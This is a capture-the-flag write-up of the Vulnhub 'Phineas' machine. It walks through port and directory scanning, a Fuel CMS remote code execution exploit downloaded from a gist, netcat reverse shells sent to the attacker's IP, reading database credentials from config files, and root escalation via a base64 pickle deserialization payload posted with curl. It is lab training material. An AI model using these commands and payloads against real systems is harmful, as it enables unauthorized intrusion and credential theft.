The machine Phineas from Vulnhub by calfcrusher is an easy/medium machine to play with. So, let’s start with today’s topic “Phineas Walkthrough - Vulnhub - Writeup”.
Link to the machine: https://www.vulnhub.com/entry/phineas-1,674/
Walkthrough of Driftingblues 9

Identify the target
Firstly, I had to identify the IP address of the target machine.
sudo netdiscover -i eth0 -r 10.0.2.0/24
The next step is to identify the open ports on the machine.
Identify open ports
nmap -T4 -sC -sV -p- --min-rate=1000 10.0.2.29 -oN phineas.nmap

From the screenshot above, we get that we have http and mysql services exposed.
Enumerate webserver
Next, I tried directory enumeration on the webserver.
gobuster dir -u http://10.0.2.29 -x txt,php,html --wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

I opened the path on my browser for further enumeration and there isn’t anything important.
Thus, I had to re-run gobuster for this path.
gobuster dir -u http://10.0.2.29/structure -x txt,php,html --wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

Now, I found a path /fuel that might have an installation of fuel CMS. Hence, I decided to do the directory enumeration once again.
gobuster dir -u http://10.0.2.29/structure/fuel -x txt,php,html --wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

With a little research on different directories and the structure of the project, I got to know this has an installation of Fuel CMS. However, when I tried to open it on browser, I didn’t get the Fuel CMS home page.

So, I tried to append /fuel to all paths we know in the /structure path. At the first attempt, I got the correct url as /structure/index.php/fuel.

The Fuel CMS had a unauthenticated remote code execution vulnerabilities. In exploit db, there are two IDs for the same exploit. Since python 2 is deprecated, the newer one is written in ruby. However, that didn’t work for me. Although I had python 2 on my kali linux, I decided to improve the code for python 3. It’s true that parrot OS doesn’t have python 2 pre-installed.
Link to the gist: https://gist.github.com/kriss-u/8e1b44b1f4e393cf0d8a69117227dbd2

The original code used burpsuite as a proxy. Hence, I decided to remove that. Likewise, I have removed some extra html tags from the print statements.
wget https://gist.githubusercontent.com/kriss-u/8e1b44b1f4e393cf0d8a69117227dbd2/raw/4419f8dc7090a41c7ebc96048daf67c43c1996a3/exploit.py
python3 exploit.py

Now, we can run any commands like a linux shell. However, it’s good to have a proper reverse shell. The target has netcat installed. Therefore, I listened on port 4444.
nc -nlvp 4444
On the target:
which nc
nc 10.0.2.15 4444 -e /bin/bash

Finally, I got a reverse shell. I tried to get a proper shell, however, I had no luck. So, I decided to look for credentials. I found the database credentials in /fuel/application/config/database.php
cd /var/www/html/structure/fuel/application/config
cat database.php

Now that we know a password, we can try this on SSH as well. When I tried to SSH as the user anna with the password, I was successful.


Finally, we got the flag for the user anna.
Getting root’s privileges
Since I had access to anna, I looked into her directories. There is an interesting directory ‘web’ which has a vulnerable code to deserialization exploits.
cd web
ls -al
cat app.py

In the snip above, we can see that there is a POST parameter ‘awesome’ whose data is loaded by the module pickle. This is the vulnerability that it doesn’t check what type of data can be submitted via the POST route ‘/heaven’.

By default, a flask application runs on port 5000. So, I confirmed this first.
netstat -tnlp
There is a lot of resources available regarding the insecure deserialization issue on the internet. However, for the payload, I found the following gist and modified it accordingly for python 3.
For python 2: https://gist.github.com/mgeeky/cbc7017986b2ec3e247aab0b01a9edcd
For python 3: https://gist.github.com/kriss-u/085569495cb930e398759c0cbf45e3b7

wget https://gist.githubusercontent.com/kriss-u/085569495cb930e398759c0cbf45e3b7/raw/15fe119ed307ac69673bcaadd9fab84c32a85a00/pickle-payload-py3.py
# Update your IP address and PORT accordingly.
python3 pickle-payload-py3.py "nc 10.0.2.15 9999 -e /bin/bash"

I started listening on port 9999.
nc -nlvp 9999
Then, I just had to run POST the data using CURL. Also, you can tunnel the port to your local machine. But why to do if we have curl in the target machine.
curl -d "awesome=gASVOQAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjB5uYyAxMC4wLjIuMTUgOTk5OSAtZSAvYmluL2Jhc2iUhZRSlC4=" -X POST http://127.0.0.1:5000/heaven

And, this way we got the reverse shell of root. Now, this is time to get the flag.
export TERM=xterm
python3 -c 'import pty;pty.spawn("/bin/bash")'
cd /root
ls -al
cat root.txt